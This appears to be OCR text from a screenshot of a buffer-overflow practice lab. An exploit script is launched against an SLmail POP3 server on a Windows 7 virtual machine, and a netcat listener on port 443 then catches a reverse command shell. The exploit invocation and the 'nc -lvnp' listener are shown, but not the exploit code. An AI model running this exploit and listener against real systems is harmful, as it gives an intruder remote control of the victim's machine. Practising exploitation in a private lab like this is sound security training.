 Actividades VirtualBox Machine 14 de feb 01:18 despejado, 10,9 °C 2.33kb/s 0b/s VPN: LAN: 192.168.1.15
quad :: ~/BOF/SL_Mail » python2.7 shellcode.py 192.168.1.20
quad :: ~ » sudo nc -lvnp 443
[sudo] contraseña para ximo:
Listening on 0.0.0.0 443
Connection received on 192.168.1.20 51076
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>
0 0 zsh - 1 python2.7 * 2021-02-14 01:18 quad
Windows 7 x86 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Google
Chrome
Immunity
Debugger
SLmail
mona.py
SLmail
Configurat...
BVRP Software POP3 Server on Local Machine [ximo-PC]
Users Options System Connection Method Routing Options Logging Timing
Access Control About...
Stop
Pause
Start
OK Cancel Apply
ES 1:18
14/02/2021
Ctrl Derecho